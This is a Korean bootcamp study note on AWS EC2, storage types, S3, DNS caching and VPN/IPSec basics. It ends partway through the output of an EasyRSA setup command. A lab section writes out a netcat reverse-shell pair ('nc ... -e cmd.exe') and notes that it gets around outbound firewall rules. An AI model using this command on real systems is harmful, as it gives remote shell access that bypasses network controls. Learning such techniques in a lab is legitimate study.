부트캠프에서 배운 내용을 정리한 글입니다.

EC2

Amazon Elastic Compute Cloud



EC2는 AWS에서 가상 서버를 제공하는 서비스이다.

EC2는 AWS가 제공하는 가상 서버 서비스 전체를 의미하며 인스턴스는 EC2 안에서 돌아가는 하나의 가상 서버다.

EC2 실습



- .pem : Linux, MacOS, Windows 모두 사용 가능한 보안 표준 X.509/PKCS 기반의 PEM(ASCII 기반) 형식

- .ppk : Windows에서 PuTTY 사용 시 필요. PuTTY 전용 독자 포맷



고급 → 상속 삭제 → 편집을 통해 사용자만 추가

다운로드한 SSH 프라이빗 키는 절대 다른 사용자나 시스템 계정이 읽을 수 없어야 하기 때문이다.

오직 본인만 읽기 가능하며 다른 사용자/그룹/서비스 계정은 읽기 금지, 상속으로 인해 권한이 누출될 위험을 제거하기 위해 상위 폴더 권한을 모두 끊어서 해당 파일만 독립적인 권한 구조를 갖도록 분리한다.

간단한 실습에서는 그냥 키 보관만 잘하고 저렇게까지 권한 설정할 필요는 없지만 보안을 생각한다면 당연히 해야할 필수 작업이다.





실행 중인 인스턴스 확인 후 퍼블릭 IPv4에 다운받은 키값을 넣어서 원격 접속

ssh 계정명@공인 IP -i 키경로/키파일명 으로 ssh 접속.

스토리지 종류

OS는 디스크라는 저장공간을 이용하기 위해서 파일시스템을 사용한다.

파일시스템

OS가 디스크를 파일과 디렉토리라는 논리 구조로 변환하여 관리하는 소프트웨어 계층. 디스크는 바이트 집합이고 파일시스템은 의미를 부여한다.

파일시스템은 크게 5가지의 역할을 한다.

- 파일/디렉토리 구조 제공

- 메타데이터 관리

- 블록 할당 및 주소 변환

- 무결성 및 저널링 제공

- 파일 액세스 수행

블록 스토리지

디스크 조각(블록)을 직접 다루는 방식. OS는 디스크를 일정 크기의 블록 단위로 나눠서 관리하는데 NTFS 등의 파일시스템이 이 블록을 조합해 파일을 구성한다. OS는 이를 /dev/sda1, C: 드라이브 같은 로컬 디스크처럼 인식한다.

파일 스토리지

파일/폴더를 네트워크로 공유하는 방식. 내부적으로는 블록스토리지를 사용하여 파일시스템 위에서 동작한다.

오브젝트 스토리지

파일도 아니고 블록도 아니며 메타데이터에 데이터(오브젝트)를 키로 저장하는 분산 저장 시스템. 파일시스템, POSIX 규칙, 디렉토리도 없다.

마운트해서 드라이브처럼 사용할 수 있지만 파일시스템처럼 보이도록 중간에서 변환해서 사용하는 것이다. 실제로는 내부에 파일시스템이 없고 키와 값 오브젝트만 존재한다.

S3

S3(Simple Storage Service)는 AWS가 제공하는 오브젝트 스토리지로 파일시스템이 없는 분산 스토리지다.

S3의 핵심 내부 구조는 다음과 같다.

- Key : 오브젝트 이름, 단순한 문자열 prefix

- Value(Data Blob) : 실제 저장되는 데이터 바이트

- Metadata : Content-Type, Tag, ACL, 사용자 정의 메타데이터 등

핵심 특징은 다음과 같다.

- 무한 확장성

- 고가용성

- 강력한 내구성

- HTTP 기반 접근

- 폴더가 없고 정렬된 UI 제공

쓰기 지연이 큰 작업, 주기적 업로드/다운로드 형태가 적합하며 DB, VM이나 OS의 디스크, 실시간 파일 시스템 등의 작업에는 적합하지 않다.

DNS와 S3

S3 접근은 모두 DNS 기반 엔드포인트로 이루어지며 VPC 내부 DNS가 자동으로 캐싱과 라우팅을 담당한다. 따라서 클라우드 환경에서는 별도의 DNS 캐싱 서버를 둘 필요가 없다.

온프레미스 환경에서 DNS 캐싱 서버를 내부에 두는 이유

내부 단말 1만 대가 같은 외부 도메인을 조회한다고 가정하면, 다음의 두 가지 경우로 나뉠 수 있다.

- 캐싱 서버가 없는 경우 : 1만 번의 외부 DNS 요청

- 캐싱 서버가 있는 경우 : 최초 1번만 외부 요청, 나머지 9,999번은 내부 응답

DNS는 기본적으로 Recursive 조회를 수행하는데 PC가 DNS 요청을 보내면 DNS 캐시가 없는 경우 긴 과정을 거치면서 느리고 많은 네트워크를 거친다. 이 요청은 많아질수록 비용이 증가한다.

캐싱 서버는 이 체인을 내부에서 단 한 번만 수행하게 되며 이후 TTL 동안은 캐시를 재사용하고 외부 DNS 쿼리가 발생하지 않는다.



실습

AWS내부에서 쉘을 열어서 아래의 명령어를 입력한다.

aws s3api list-buckets --query "Owner.ID"





버킷을 생성하고

객체를 업로드하였다.



그리고 해당 URL로 접근했다.



권한부여가 되어있지 않기 때문에 접근이 거부되었다.

이를 이렇게 퍼블릭으로 오픈해버리면 스캔이나 크롤링 당해서 URL로 버킷이 노출될 수 있다.

VPN

CS구조와 리버스 터미널

netcat

# 서버측

netcat-win32-1.12 > nc.exe -l -p <포트 번호>

# 예시

> ipconfig

Windows IP 구성

이더넷 어댑터 이더넷:

IPv4 주소 . . . . . . . . . : 192.168.10.1

netcat-win32-1.12 > nc.exe -l -p 1234# 클라이언트측

nc <서버측 ip 주소> <포트 번호> -e cmd.exe

# 예시

nc 192.168.10.1 1234 -e cmd.exe내부에서 외부로의 보안 정책이 대부분의 시스템에서 anywhere인 것을 이용

AWS VPN

기존 포트와 IP 기반의 인스펙션 방식의 방화벽의 취약함과 VPN과 제로트러스트로 서두를 열고 과거에 있었던 pptp l2tp의 2계층 터널링 방식.

백신의 시그니처 탐지 방식에서 오는 단점을 극복하기 위한 SIEM과 EDR 방식의 보안 솔루션

강의자료의 ENSA_Module_8 pptx에서..

IPSec에서 AH, ESP, AH+ESP

무결성에서 MD5 알고리즘은 취약하다는 것이 검증되었으며 sha-256이 현재 사용된다. 다운로드 파일에서 볼 수 있는 sha256:** fe23d4a7e57...e807c0802c 이런 것들이 그 예이다.







VPN 실습

키 인증서 생성

Microsoft Windows [Version 10.0.26200.6899]

(c) Microsoft Corporation. All rights reserved.

C:\Users\idea9\Downloads\EasyRSA-3.2.4>dir

C 드라이브의 볼륨: OS

볼륨 일련 번호: 7812-D621

